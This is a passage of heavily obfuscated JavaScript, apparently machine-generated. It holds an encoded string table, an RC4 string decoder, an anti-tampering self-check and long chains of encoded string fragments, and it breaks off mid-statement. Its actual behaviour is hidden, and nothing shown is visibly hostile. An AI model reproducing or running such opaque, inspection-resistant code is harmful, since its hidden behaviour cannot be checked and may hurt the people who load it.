yW','W7dcRwpdLNu','W7/dSCoNWOdcIq','hfhdTSoCvW','WPxdLfRcVSkC','WQ3dLK0eWQS','W6pdM8oyWO3cNW','W6zxW7Giea','WQhcI3jGW4u','WRD5WP3dGrC','W4GAW4ynWPm','W5lcKCkQWOPy','f8oADhtdPq','W5dcNCkhzga','pmozrdXK','WOSIc8kxhW','W5VcMhzhW6a','W5euW5ZdLv0','WOzDxx8q','W4qKvsbK','h8oovGv+','WOldM8okW6tdVa','WQTHWPFdOtC','W7RcISkbWRjf','pmkyWPtcRmkj','W5iYWPKvWPy','WQqGsSk5rq','WOTHB8ofqW','W6hdH8o8WPZdRW','WOVdKhqtWOK','meHwWOyL','n8oKALJdHW','WQBdQuXDW5a','WOHFs3iO','gZ5cWRBcIG5sWR8Ofv9/','psG1WQbc','W7JcUSkDyqK','W7BcNCkRCJK','WOLZB8oSzW','WQyfW6KNW4e','pSkEWORcSCkz','W5iSWO0eWR4','nSkeemkAvG','WOlcT8kQy8oK','igXBW6L4','WQiCW6KlW4e','xKmNW6xdLa','WQDLWQJcJCkv','WQVcKr4aCW','EmoYWRbAua','W7DEW6C6','W7ZcMSk4BaW','WQnXq8k5fq','dvT2W6ry','W7fVW4BdLqi','W7m5cmoUCW','W4ZcPCo+uXG','W4y7WRH3WQ4','W4mYWQjXWQK','W5u1usHW','WP8YfCkycG','WRq1i8k6uW','nCkKbSkWEW','WQK3W5fEEa','WO/cGKXmW68','WRVcTMfBW6y','s8oxW5RdHCoP','WOPDvmoCFa','W6SwtIC1','W49OWPBdHmou','fNZdOmoFqa','WRP3r8oHuW','WQpdPSoXW43dRa','WOZcSX8hwq','W58RleVdMq','WQxcNCkXwmoH','gHpcHCkfsq','WOWoW4KJW6K','W4z+W58mnG','W6uPcmoOWP0','WPJcI3TAW64','W4q0W5KVWQG','W4igWPbTWRu','W5achCoKWPm','d0PNW4XA','eeddOmo2sW','jJtcISk4lq','W4umbeZdVG','W7BdPmkYW6VcSq','W5RcJCoedH0','WP11ASoaAa','WPG3c8kEea','WP3cOs8QxG','WOFdGSo2W4FdGq','WR0Ek8kCdq','W67cJCoDaqW','WPTzuJSW','awjMW4qs','pSk5WO7cPCkh','WPnPgmkXeq','W4JdS8ouxmkr','WQNcQmkMo8o0c8osWRVdL8ocswe','WQNdJ2VcV8ks','uSoAW4ddKSow','W6qUWQlcSum','W5O4FIWB','mdHjWR4','WPnqs2yn','nCk/hmk0xW','W6mFWRW4WOy','W6W/c8kBW7G','DSoRWQLjla','WPBcKuapFq','WP5DWQRdHrC','Fmo9WQrDqW','W5OjW6WfWRO','W4tcMbzHW64','W4CEWOOXWQ0','hmotvMJdSW','e8k7hCk5FW','WQJcMmkFu8oW','WPldPNa1WQS','WOv0DIj9','C8okWPjYuq','lvTTWROy','W5SKWQVcJmkC','W5DHW5yanG','W6dcP8ocWRBcSW','WQxcJ2fLW7O','a2L4WQu','W7acW7/dG1y','WPtcS8kdrmol','WRPlWPNcOCkx','W6FcM8oACb0','tgCeW6FdSa','WQmji8kTpW','W4S8WRzwWOu','W7dcQGXGW5a','pCkDW4r8oq','W77dKmo9wSkk','WQpcICkeqCon','W5pcLCkcqs8','W6xdQSoHW77dQq','W6u+WRO/WPO','WPW5W5pcVhC','mgJcRmkTrG','W7ZcMSohmXu','W4ibvCkihW','WOfhBCofFa','WQBdTSoEW4ZdJa','WRvGWQFcO8kg','WPBcT2OFWRm','WOaPamkmiG','W4aZWQrtWPu','a8kPemkcFW','WOneWONcPCkL','WOPBWQJdLrS','omoSxWy4','W611W59sWRu','WQpcICksxCom','dNnYW4r9','WPZcLeTWW6u','W5hdNCo7W6JcNq','W6OcWPJcKxa','WRCloCkSba','WRagW4hcKMS','WQNdL03cTmku','W5iblh7dJG','W6NcImkvWR5h','W7hcRLhdJxq','WP8IkSkVoW','W6r7WRNdPmov','wCoIWOfutW','W7fdWPldGCow','W5yGzKZdJa','WOn4AmoKFG','WQhdPSoSW50','jvZdK8oLuG','WRnAWQVcP8kt','W6xcOuldUMW','W4mXnmoFwG','r8oaWRmgwJq1W5zxl2OW','k8o+mhNdOW','WPSbfCkDkG','E8o1W67dTCo+','WPbDWR0','W43cJSkKW4aS','bCkBbSkyya','W6qgWQpcTNm','WPykiSk5lq','A8osW4FdTmow','W6JdNf8LWQRcMbG','bLX5W4Dy','W7rNWQ7dHmoH','W5mHCCojWPG','W6uZi8o/Eq','W6tcI8kzWQHm'];function _0x1932643d(a,b){a=a-0x96;var c=_0x1932643c[a];if(_0x1932643d['UvnxXN']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1932643d['uoqTJP']=h,_0x1932643d['kCldJN']={},_0x1932643d['UvnxXN']=!![];}var e=_0x1932643c[0x0],f=a+e,g=_0x1932643d['kCldJN'][f];if(g===undefined){if(_0x1932643d['FihCSF']===undefined){var i=function(j){this['ZQPxir']=j,this['nSfZAF']=[0x1,0x0,0x0],this['iIAYYC']=function(){return'newState';},this['jwLDol']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RIlFhr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['atIzgJ']=function(){var j=new RegExp(this['jwLDol']+this['RIlFhr']),k=j['test'](this['iIAYYC']['toString']())?--this['nSfZAF'][0x1]:--this['nSfZAF'][0x0];return this['kibQwJ'](k);},i['prototype']['kibQwJ']=function(j){if(!Boolean(~j))return j;return this['fKkwDV'](this['ZQPxir']);},i['prototype']['fKkwDV']=function(j){for(var k=0x0,l=this['nSfZAF']['length'];k<l;k++){this['nSfZAF']['push'](Math['round'](Math['random']())),l=this['nSfZAF']['length'];}return j(this['nSfZAF'][0x0]);},new i(_0x1932643d)['atIzgJ'](),_0x1932643d['FihCSF']=!![];}c=_0x1932643d['uoqTJP'](c,b),_0x1932643d['kCldJN'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x1932643d;while(!![]){try{var c=-parseInt(U(0x323,'DOtC'))+parseInt(U(0x3e5,'HBAI'))+parseInt(U(0x3c8,'zbs('))*-parseInt(U(0xbc,'aLrx'))+parseInt(U(0x156,'etKH'))+-parseInt(U(0x30d,'VW$W'))+parseInt(U(0x3b0,')ik9'))+parseInt(U(0x3f3,'Dn&1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1932643c,0x8b6fd),!function(){var V=_0x1932643d,c={};c[V(0x37a,'aq!M')]=function(I,J){return I<J;},c[V(0x16b,'BMsX')]=function(I,J){return I!==J;},c[V(0x310,'R1PU')]=function(I,J){return I===J;},c[V(0x17c,'ttpt')]=function(I,J){return I+J;},c[V(0x157,'Zs(A')]=function(I,J){return I*J;},c[V(0x140,'eqe9')]=function(I,J){return I-J;},c[V(0x163,'WR*0')]=function(I,J){return I+J;},c[V(0x11e,'4mT%')]=function(I,J){return I<J;},c[V(0x2de,'Pbkw')]=function(I,J){return I!==J;},c[V(0xed,'pWqY')]=function(I,J){return I===J;},c[V(0x3d9,'7L]O')]=function(I,J){return I===J;},c[V(0xff,'YSdt')]=function(I,J,K,L,N,O,P,Q,R,S,T){return I(J,K,L,N,O,P,Q,R,S,T);},c[V(0x3d4,'8(*u')]=function(I,J){return I||J;},c[V(0x38b,'zDb8')]=function(I,J){return I(J);},c[V(0xc7,'9t$R')]=function(I){return I();},c[V(0x3b1,'5aAm')]=function(I,J,K,L,N,O,P,Q){return I(J,K,L,N,O,P,Q);},c[V(0x33e,'$dCZ')]=function(I,J){return I!==J;},c[V(0x3e9,'hwTs')]=function(I,J,K,L,N,O,P){return I(J,K,L,N,O,P);},c[V(0xa4,'YC4G')]=function(I){return I();},c[V(0x386,'vnoW')]=function(I,J,K,L,N,O,P){return I(J,K,L,N,O,P);},c[V(0x31b,'8(*u')]=function(I,J,K,L,N){return I(J,K,L,N);},c[V(0xe0,'Zs(A')]=V(0x341,'I5Rk')+V(0x10c,'PEA#')+V(0x2a6,'$dCZ')+V(0x2ec,'CpLH')+V(0x2ff,'etKH')+V(0x3de,'u0[%')+V(0x1bf,'QnlD')+V(0x21a,'VW$W')+V(0x1f3,'QnlD')+V(0x16c,'YC4G')+V(0x35d,'u#ZS')+V(0x2cc,'etKH')+V(0x2af,'4mT%')+V(0x19b,'ttpt')+V(0x396,'u#ZS')+V(0x2bf,'ttpt')+V(0x203,'y^X!')+V(0x2f5,'9lBZ')+V(0x36d,'DOtC')+V(0x3c5,'9DSG')+V(0x183,'Pbkw')+V(0x195,'9DSG')+V(0xcc,'ANPQ')+V(0x199,'ttpt')+V(0xcf,'u0[%')+V(0x147,'Dn&1')+V(0xe1,'CpLH')+V(0x280,'pWqY')+V(0xf8,'R1PU')+V(0x380,'$dCZ')+V(0x1a6,'9t$R')+V(0x379,'zDb8')+V(0x3ff,'$dCZ')+V(0x3d3,'p2^1')+V(0x159,'8(*u')+V(0x241,'zbs(')+V(0x132,'oFy!')+V(0x202,'tbiP')+V(0x2e4,'hwTs')+V(0x34d,')ik9')+V(0x1e2,'VW$W')+V(0x265,'pWqY')+V(0x12d,'Dn&1')+V(0x266,'R1PU')+V(0x3bc,'e^!W')+V(0x128,')ik9')+V(0x270,'ttpt')+V(0x345,'oFy!')+V(0x14c,'hwTs')+V(0x3bd,'HBAI')+V(0x2a2,'7L]O')+V(0xe8,'PEA#')+V(0x243,'oFy!')+V(0x3fa,'e1PT')+V(0x1e8,'9lBZ')+V(0x2be,'YC4G')+V(0x24c,'e^!W')+V(0x2c6,'Dn&1')+V(0x314,'YC4G')+V(0x17a,'DOtC')+V(0x196,'I5Rk')+V(0x295,'5aAm')+V(0x300,'u0[%')+V(0x2f9,'etKH')+V(0x136,'tbiP')+V(0x399,'HBAI')+V(0x117,'Zs(A')+V(0x3a1,'zDb8')+V(0xb2,'9t$R')+V(0x297,'zbs(')+V(0x126,'ttpt')+V(0x296,'*$bt')+V(0x15f,')ik9')+V(0x3ca,'PEA#')+V(0x2e6,'9t$R')+V(0x335,'9lBZ')+V(0x377,'R1PU')+V(0x321,'TPC@')+V(0x30f,'CpLH')+V(0x1c9,'EG56')+V(0x249,'4mT%')+V(0xe9,'p2^1')+V(0x36b,'u#ZS')+V(0x158,'7L]O')+V(0x116,'etKH')+V(0x264,')ik9')+V(0x283,'$dCZ')+V(0x24b,'BMsX')+V(0x1ef,')ik9')+V(0x3eb,'I5Rk')+V(0x2f3,'CpLH')+V(0x2ee,'BMsX')+V(0x220,'e^!W')+V(0x3e6,'CpLH')+V(0x1eb,'vFU0')+V(0x2d4,'Zs(A')+V(0x352,'u#ZS')+V(0x191,'vFU0')+V(0xac,'zbs(')+V(0x143,'zbs(')+V(0x273,'vnoW')+V(0x11f,'y^X!')+V(0x1b0,'Dn&1')+V(0x360,'5aAm')+V(0x32b,'*$bt')+V(0x325,'e1PT')+V(0xa9,'ANPQ')+V(0x346,'4mT%')+V(0x12c,'5aAm')+V(0x211,'EG56')+V(0x371,'HBAI')+V(0x3e1,'WR*0')+V(0x2a1,'CpLH')+V(0x2c7,'9t$R')+V(0x37e,'etKH')+V(0x3e0,'eqe9')+V(0x370,'5aAm')+V(0x1e4,'BMsX')+V(0x3da,'rtXw')+V(0x3c4,'Zs(A')+V(0xe3,'*$bt')+V(0x349,'ANPQ')+V(0x30e,'PEA#')+V(0xd4,'7L]O')+V(0x131,'Dn&1')+V(0x2d7,'Pbkw')+V(0x267,'zbs(')+V(0x354,'9lBZ')+V(0x301,'rtXw')+V(0x1c4,'HBAI')+V(0x308,'9DSG')+V(0x1f5,'EG56')+V(0x35c,'WR*0')+V(0x2e8,'VW$W')+V(0x17d,'CpLH')+V(0x3ac,'e1PT')+V(0x1c0,'WR*0')+V(0x3ef,')ik9')+V(0x3fb,'WR*0')+V(0x3ae,'etKH')+V(0x292,'$dCZ')+V(0x1ae,'4mT%')+V(0xcd,'Zs(A')+V(0x3d1,'e^!W')+V(0xca,'9DSG')+V(0xef,'e^!W')+V(0x329,'pBrx')+V(0x1d5,'TPC@')+V(0x372,'y^X!')+V(0x284,'WR*0')+V(0x387,'PEA#')+V(0x28a,'DOtC')+V(0x3c0,'zDb8')+V(0x180,'9t$R')+V(0x302,'CpLH')+V(0x3b6,'7A@s')+V(0x2b2,'8(*u')+V(0x40a,'DOtC')+V(0x18a,'etKH')+V(0x1a9,'pBrx')+V(0x2c2,'eqe9')+V(0x1bd,'BMsX')+V(0x142,'etKH')+V(0x287,'7A@s')+V(0x1ba,'ANPQ')+V(0x2fa,'R1PU')+V(0x164,'e1PT')+V(0x33d,'e^!W')+V(0x1f1,'$dCZ')+V(0x1fb,'tbiP')+V(0x262,'aq!M')+V(0x3a9,'*$bt')+V(0x2df,'DOtC')+V(0x189,'u#ZS')+V(0x10d,'$dCZ')+V(0x281,'rtXw')+V(0x2da,'p2^1')+V(0x367,'5aAm')+V(0x14f,'WR*0')+V(0x1cf,'p2^1')+V(0x2d3,'HBAI')+V(0x271,'TPC@')+V(0x214,'hwTs')+V(0x3be,'Zs(A')+V(0x1b9,'y^X!')+V(0x200,'vFU0')+V(0x188,'4mT%')+V(0x3b2,'u#ZS')+V(0x238,'zbs(')+V(0x2d0,'4mT%')+V(0x166,'u#ZS')+V(0x10e,'Pbkw')+V(0x233,'rtXw')+V(0x109,'Pbkw')+V(0x193,'rtXw')+V(0x250,'5aAm')+V(0x3ed,'aLrx')+V(0x3b3,'R1PU')+V(0x398,'HBAI')+V(0x38d,'YSdt')+(V(0x319,'oFy!')+V(0x248,'QnlD')+V(0x259,'9lBZ')+V(0xdb,'8(*u')+V(0x2dc,'u0[%')+V(0x1b7,'u0[%')+V(0x1ac,'4mT%')+V(0x272,'Dn&1')+V(0x22d,'TPC@')+V(0x25e,'BMsX')+V(0x3c2,'rtXw')+V(0x261,'e^!W')+V(0x20b,'p2^1')+V(0x251,'aLrx')+V(0x207,'9lBZ')+V(0x3f8,'PEA#')+V(0x2ba,'tbiP')+V(0xbe,'7L]O')+V(0x1d0,'YSdt')+V(0x2b6,'rtXw')+V(0xf7,'pWqY')+V(0x1d3,'I5Rk')+V(0x1fe,'$dCZ')+V(0x2e5,')ik9')+V(0x1ec,'Pbkw')+V(0x26d,'HBAI')+V(0x3dc,'e^!W')+V(0x1ab,'u#ZS')+V(0x1e5,'TPC@')+V(0xa6,'rtXw')+V(0x224,'WR*0')+V(0xaf,'DOtC')+V(0xa0,'*$bt')+V(0x2cf,'vFU0')+V(0x404,'p2^1')+V(0x36e,'e^!W')+V(0x2c1,'zbs(')+V(0x1ee,'eqe9')+V(0x376,'BMsX')+V(0x3a7,'YC4G')+V(0x25a,'5aAm')+V(0x39b,'YSdt')+V(0x111,'9DSG')+V(0x2c5,'4mT%')+V(0x3a3,'etKH')+V(0x2eb,'9t$R')+V(0x263,'*$bt')+V(0x274,'vFU0')+V(0x25c,'$dCZ')+V(0x173,'5aAm')+V(0x2db,'aLrx')+V(0x242,'ttpt')+V(0x38a,'ttpt')+V(0x1c3,'7L]O')+V(0x187,'aq!M')+V(0x1b4,'Pbkw')+V(0xf9,'ANPQ')+V(0x3fc,'9t$R')+V(0x11d,'9DSG')+V(0x326,'9t$R')+V(0x174,'DOtC')+V(0x215,'ANPQ')+V(0x331,'u0[%')+V(0x122,'ttpt')+V(0x1d1,'EG56')+V(0x2e3,'rtXw')+V(0xd5,'oFy!')+V(0x382,'4mT%')+V(0x2f4,'aq!M')+V(0x2ca,'hwTs')+V(0x373,'7A@s')+V(0x24a,'9lBZ')+V(0xd3,'zDb8')+V(0x38f,'*$bt')+V(0x26c,'9DSG')+V(0x31e,'7L]O')+V(0xbf,'7A@s')+V(0x2f2,'ANPQ')+V(0x192,'e^!W')+V(0x40c,'Pbkw')+V(0x397,'Pbkw')+V(0x176,'BMsX')+V(0x21f,'BMsX')+V(0x205,'zDb8')+V(0x2fe,'9lBZ')+V(0x358,'e1PT')+V(0x118,'7A@s')+V(0x1b1,'7L]O')+V(0x239,'PEA#')+V(0x3c9,'vnoW')+V(0x27d,'Zs(A')+V(0x34b,'TPC@')+V(0xb3,'7L]O')+V(0x2b7,'zDb8')+V(0x120,'PEA#')+V(0x190,'etKH')+V(0x1e3,'pBrx')+V(0x39a,'TPC@')+V(0x1e9,'4mT%')+V(0x27a,'tbiP')+V(0x1c8,'DOtC')+V(0x2ab,'8(*u')+V(0x135,'rtXw')+V(0x231,'aLrx')+V(0x2a4,'PEA#')+V(0x3fd,'rtXw')+V(0x32e,'e^!W')+V(0x286,'ANPQ')+V(0x320,'u0[%')+V(0x222,'u#ZS')+V(0x389,'I5Rk')+V(0x385,'u0[%')+V(0x1c1,'TPC@')+V(0xec,'8(*u')+V(0xc2,'u0[%')+V(0xe6,')ik9')+V(0x40d,'u0[%')+V(0x1d7,'u#ZS')+V(0xdc,'pBrx')+V(0x324,'p2^1')+V(0x388,'u0[%')+V(0x23e,'YSdt')+V(0x409,'eqe9')+V(0x2a3,'7A@s')+V(0x99,'8(*u')+V(0x410,'y^X!')+V(0x392,'PEA#')+V(0x1e7,'TPC@')+V(0x20e,'7L]O')+V(0x29c,'aq!M')+V(0xa1,'u0[%')+V(0x27c,'7A@s')+V(0x3d0,'vnoW')+V(0x96,'pWqY')+V(0x1a2,'BMsX')+V(0x27f,'vnoW')+V(0x1da,'rtXw')+V(0x3fe,'*$bt')+V(0x112,'y^X!')+V(0x290,'7A@s')+V(0x20c,'WR*0')+V(0x381,'e1PT')+V(0x3ce,'9t$R')+V(0x26a,'e1PT')+V(0xc0,'9DSG')+V(0x19d,'hwTs')+V(0x253,'Dn&1')+V(0x108,')ik9')+V(0x247,'BMsX')+V(0x22e,'ttpt')+V(0x18c,'aq!M')+V(0x1dc,'CpLH')+V(0x334,'VW$W')+V(0x1c6,'oFy!')+V(0x14d,'$dCZ')+V(0x1a8,'9DSG')+V(0x245,'WR*0')+V(0xc5,'I5Rk')+V(0x181,'aLrx')+V(0x35e,'*$bt')+V(0x1a0,'hwTs')+V(0x2fb,'Dn&1')+V(0x155,'CpLH')+V(0x13a,'7L]O')+V(0x35b,'DOtC')),c[V(0x254,'WR*0')]=V(0x330,'aLrx')+V(0x30c,'aLrx')+V(0x28d,'hwTs')+V(0x204,'vFU0')+V(0x184,'HBAI')+V(0x22b,'aLrx')+V(0x9a,'pWqY')+V(0x225,'y^X!')+V(0x129,'e^!W')+V(0x246,'eqe9')+V(0x353,'VW$W')+V(0x2aa,'e1PT')+V(0x1ce,'vnoW')+V(0x2d1,'Dn&1')+V(0x2d9,'5aAm')+V(0x3d5,'Dn&1')+V(0x369,'9t$R')+V(0xb8,'DOtC')+V(0xbd,'BMsX')+V(0x26f,'y^X!')+V(0x282,'p2^1')+V(0x144,'9lBZ')+V(0xb6,'pBrx')+V(0x344,'etKH')+V(0x2d6,'5aAm')+V(0x161,'Pbkw')+V(0x257,'Dn&1')+V(0x17f,'p2^1')+V(0xf3,'8(*u')+V(0x2a8,'zbs(')+V(0xa5,'YC4G')+V(0x3b5,'YSdt')+V(0x288,'rtXw')+V(0x359,'zDb8')+V(0x3c3,'PEA#')+V(0x348,'pBrx')+V(0xce,'5aAm')+V(0x36f,'Pbkw')+V(0x3d8,'zDb8')+V(0x327,')ik9')+V(0x29a,'rtXw')+V(0x23d,'YSdt')+V(0x294,'pBrx')+V(0xda,')ik9')+V(0xfe,'Zs(A')+V(0x28b,'zbs(')+V(0x9c,'YC4G')+V(0x1ad,'rtXw')+V(0x23f,'HBAI')+V(0x305,')ik9')+V(0x13e,'e^!W')+V(0x177,'rtXw')+V(0x2a9,'pBrx')+V(0x24d,'vFU0')+V(0x15d,'aq!M')+V(0x30a,'5aAm')+V(0xeb,'eqe9')+V(0x3e2,'e^!W')+V(0x1fc,')ik9')+V(0x15e,'5aAm')+V(0x169,'hwTs')+V(0x172,'aq!M')+V(0x312,'9t$R')+V(0x113,'DOtC')+V(0x19a,'tbiP')+V(0x134,'e^!W')+V(0x137,'e1PT')+V(0x2ed,'pWqY')+V(0x32f,'VW$W')+V(0x18e,'rtXw')+V(0x1f2,'WR*0')+V(0x3d6,'$dCZ')+V(0x12a,'BMsX')+V(0xcb,'p2^1')+V(0xee,'7L]O')+V(0x162,'PEA#')+V(0x28e,'etKH')+V(0x10b,'aq!M')+V(0x98,'EG56')+V(0x3ad,'EG56')+V(0x124,'pWqY')+V(0x1b3,'VW$W')+V(0x17b,'*$bt')+V(0x35f,'pWqY')+V(0x16a,'QnlD')+V(0xa3,'Dn&1')+V(0x1ca,'DOtC')+V(0x107,'e1PT')+V(0x148,'Zs(A')+V(0x97,'e^!W')+V(0x1e0,'PEA#')+V(0xe5,'pWqY')+V(0x186,'aLrx')+V(0x3d2,'BMsX')+V(0x32d,'vFU0')+V(0x40f,'vFU0')+V(0x219,'e^!W')+V(0x1cc,'zbs(')+V(0x298,'BMsX')+V(0x38c,'rtXw')+V(0x11a,'I5Rk')+V(0xf5,'7L]O')+V(0x3a2,'DOtC')+V(0x216,'y^X!')+V(0x37b,'Dn&1')+V(0xdd,')ik9')+V(0x332,'R1PU')+V(0x208,'e1PT')+V(0x20a,'$dCZ')+V(0x3cb,'YSdt')+V(0x1c5,'7L]O')+V(0x255,'7L]O')+V(0xf6,'rtXw')+V(0x165,'u0[%')+V(0x260,'vFU0')+V(0x2ea,'EG56')+V(0x114,'WR*0')+V(0x20d,'VW$W')+V(0x3ab,'9lBZ')+V(0x1a7,'y^X!')+V(0xb0,'CpLH')+V(0x2ad,'zDb8')+V(0x268,'Pbkw')+V(0x279,'TPC@')+V(0xf2,'Zs(A')+V(0x24f,'7A@s')+V(0x11c,'p2^1')+V(0x2e2,'rtXw')+V(0x1f9,'e1PT')+V(0x31f,'EG56')+V(0x318,'e^!W')+V(0x32a,'rtXw')+V(0x1fd,'EG56')+V(0x1dd,'Dn&1')+V(0xba,'9t$R')+V(0x1cb,'YSdt')+V(0x1cd,'YSdt')+V(0x2b8,'9t$R')+V(0x151,'pBrx')+V(0x21b,'YC4G')+V(0x10a,'zbs(')+V(0x25b,'8(*u')+V(0x3a5,'ttpt')+V(0x1d4,'PEA#')+V(0x413,'etKH')+V(0x317,'BMsX')+V(0x218,'CpLH')+V(0x3cf,'pBrx')+V(0x339,'BMsX')+V(0x375,'$dCZ')+V(0x2ac,'YC4G')+V(0x104,'vnoW')+V(0x405,'PEA#')+V(0x153,'p2^1')+V(0x313,'DOtC')+V(0x37c,'eqe9')+V(0x237,'EG56')+V(0x38e,'tbiP')+V(0xe7,'eqe9')+V(0x395,'7L]O')+V(0x39e,'HBAI')+V(0x2bb,'aq!M')+V(0x13b,'WR*0')+V(0xd0,'VW$W')+V(0x2c8,'YC4G')+V(0x278,'hwTs')+V(0x22c,'R1PU')+V(0x12e,'u0[%')+V(0x406,'DOtC')+V(0xea,'7A@s')+V(0x2c4,'PEA#')+V(0x101,'BMsX')+V(0x228,'EG56')+V(0x9d,'*$bt')+V(0xa2,'u0[%')+V(0x115,'BMsX')+V(0x3a0,'$dCZ')+V(0x100,'tbiP')+V(0x212,'CpLH')+V(0x366,'9DSG')+V(0xd9,'p2^1')+V(0x390,'vnoW')+V(0x171,'zbs(')+V(0x340,')ik9')+V(0x31a,'vnoW')+V(0x3b7,'p2^1')+V(0x362,'Dn&1')+V(0xbb,'EG56')+V(0x378,'*$bt')+V(0x1df,'DOtC')+V(0x258,'PEA#')+V(0x3cc,'pBrx')+V(0x350,'I5Rk')+V(0x149,'u0[%')+V(0x3e7,'y^X!')+V(0x3b8,'9t$R')+V(0xd1,'ttpt')+V(0x252,'p2^1')+V(0x138,'vFU0')+V(0x1d8,'aq!M')+(V(0x1ea,'R1PU')+V(0x26b,'eqe9')+V(0xc6,'7L]O')+V(0x2ef,'ttpt')+V(0x2c0,'9DSG')+V(0x337,'Zs(A')+V(0x3c6,'vFU0')+V(0x210,'tbiP')+V(0x1e1,'TPC@')+V(0x185,'YC4G')+V(0x347,'9t$R')+V(0x368,'PEA#')+V(0x3df,'aq!M')+V(0x2d8,'YC4G')+V(0x3dd,'Pbkw')+V(0x1e6,'$dCZ')+V(0x20f,'YC4G')+V(0x139,'tbiP')+V(0x18b,'4mT%')+V(0x1db,'ANPQ')+V(0x355,'*$bt')+V(0x307,'EG56')+V(0x1bb,'u#ZS')+V(0x1f4,'BMsX')+V(0x15b,'8(*u')+V(0xfc,'u0[%')+V(0xf1,'4mT%')+V(0x411,'VW$W')+V(0x1d2,'*$bt')+V(0x21c,'R1PU')+V(0x2cb,'9lBZ')+V(0x217,'HBAI')+V(0x168,'rtXw')),c[V(0x13d,'aLrx')]=V(0xfd,'8(*u')+V(0x3bb,'vFU0')+V(0x110,'y^X!')+V(0x3b4,'HBAI')+V(0x33a,'e1PT')+V(0x1b5,'DOtC')+V(0x1c7,'CpLH')+V(0x306,'DOtC')+V(0x40e,'QnlD')+V(0x3e3,'CpLH')+V(0xfb,'4mT%')+V(0x32c,'u0[%')+V(0x2f6,'DOtC')+V(0x2a7,'9DSG')+V(0xde,'Pbkw')+'UC',c[V(0x33b,'YC4G')]=V(0x35a,'QnlD')+V(0x3ea,'$dCZ')+V(0x105,'p2^1')+V(0x3c1,'WR*0')+V(0x16f,'ttpt')+V(0xf0,'p2^1')+V(0x1fa,'vnoW')+V(0x14a,'TPC@')+V(0x289,'I5Rk')+V(0x256,'YSdt')+V(0xc1,'ttpt')+'C]',c[V(0x197,'EG56')]=function(I,J){return I===J;},c[V(0x276,'vnoW')]=V(0x2e9,'4mT%')+V(0x1d9,'ttpt')+V(0x351,'R1PU')+V(0x29b,'hwTs')+V(0x227,'u#ZS')+V(0x170,'pBrx')+V(0x11b,'aLrx')+V(0x3bf,'8(*u')+V(0x1f6,'7A@s')+V(0x21e,'9t$R')+V(0x3a6,')ik9')+V(0x12f,'e1PT')+V(0x19f,'eqe9')+V(0xe4,'e^!W')+V(0x123,'oFy!')+V(0x363,'vFU0')+V(0x2e1,'4mT%')+V(0x2bd,'oFy!'),c[V(0x3ec,'9DSG')]=function(I,J){return I===J;},c[V(0x29e,'ttpt')]=function(I,J){return I!==J;},c[V(0x33f,'9lBZ')]=V(0x39d,'pBrx')+V(0x13f,'7A@s'),c[V(0x357,'4mT%')]=function(I,J){return I===J;},c[V(0x2cd,'etKH')]=V(0x3e4,'TPC@')+'t',c[V(0x244,'WR*0')]=function(I,J){return I===J;},c[V(0x309,'YSdt')]=V(0x240,'zbs(')+V(0x1af,'Zs(A'),c[V(0xf4,'Zs(A')]=function(I){return I();},c[V(0x9b,'u#ZS')]=V(0xd2,'u0[%')+V(0x26e,'PEA#'),c[V(0x315,'*$bt')]=function(I,J,K){return I(J,K);},c[V(0x311,'aq!M')]=function(I,J,K){return I(J,K);},c[V(0x175,'DOtC')]=function(I,J){return I(J);},c[V(0x28f,'Pbkw')]=function(I){return I();},c[V(0xb7,'EG56')]=function(I){return I();},c[V(0x30b,'pBrx')]=V(0x1f7,'pBrx')+V(0x23a,'9DSG')+V(0x3cd,'ANPQ')+V(0x14b,'WR*0')+V(0xc4,'BMsX'),c[V(0x3f9,'Dn&1')]=function(I){return I();},c[V(0x37f,'I5Rk')]=function(I,J,K){return I(J,K);},c[V(0x3f2,'etKH')]=function(I){return I();},c[V(0x9e,'9DSG')]=V(0x3f7,'u0[%')+'t',c[V(0x1f0,'9DSG')]=V(0x39c,'PEA#')+V(0x2d5,'*$bt')+V(0x1de,'u0[%'),c[V(0x40b,'zbs(')]=function(I,J,K,L,N,O,P,Q,R,S,T){return I(J,K,L,N,O,P,Q,R,S,T);},c[V(0x28c,'YSdt')]=V(0x18d,'e^!W')+V(0x1a3,'7L]O')+V(0x407,'CpLH')+V(0x303,'Dn&1')+V(0x2a5,'WR*0')+V(0x130,'Zs(A')+V(0x3ee,')ik9')+V(0xb1,'Zs(A'),c[V(0x133,'8(*u')]=V(0x2f7,'WR*0')+V(0x1bc,'p2^1')+V(0x401,'vFU0')+V(0x383,'hwTs')+V(0x160,'pWqY')+V(0x2c9,'7A@s'),c[V(0xc3,'Pbkw')]=function(I){return I();},c[V(0x277,'7L]O')]=function(I,J){return I!==J;},c[V(0xad,'zbs(')]=function(I,J){return I+J;},c[V(0x402,'9lBZ')]=V(0x16d,'aLrx');var d=c,f=function(){var I=!![];return function(J,K){var L=I?function(){var W=_0x1932643d;if(K){var N=K[W(0x25d,'*$bt')](J,arguments);return K=null,N;}}:function(){};return I=![],L;};}();function g(I,J){var X=V,K={};K[X(0x2f8,'Pbkw')]=function(O,P){var Y=X;return d[Y(0x9f,'u#ZS')](O,P);},K[X(0x34e,'9DSG')]=function(O,P){var Z=X;return d[Z(0xdf,'Dn&1')](O,P);};var L=K;for(var N in I)if(d[X(0x2b3,'BMsX')](N[X(0x333,'CpLH')+'h'],J)&&function(O,P){var a0=X;for(var 